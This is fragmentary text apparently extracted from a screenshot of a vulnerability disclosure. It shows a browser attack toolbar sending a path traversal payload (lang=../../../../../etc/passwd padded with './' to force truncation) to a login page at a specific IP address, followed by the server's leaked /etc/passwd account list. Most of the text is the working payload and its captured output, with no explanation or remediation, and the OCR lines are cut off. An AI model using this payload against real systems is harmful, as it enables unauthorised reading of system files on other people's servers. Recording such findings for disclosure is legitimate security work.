 https://218.202.122.43/login.php
访问最多
INT SQL- XSS- Encryption- Encoding- Other-
Load URL https://218.202.122.43/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data lang=../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:ne
/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/back
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:6
/lib/nfs:/bin/false sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin ntp:x:102:103::/home/ntp:/bin/false mysql:x:103:104:MySQ
exim:x:104:105::/var/spool/exim4:/bin/false postfix:x:105:107::/var/spool/postfix:/bin/false messagebus:x:106:109::/var/run/dbus
/bin/false ftp:x:108:110:ftp daemon,,,:/srv/ftp:/bin/false
验证码错误
确定
www.wooyun.org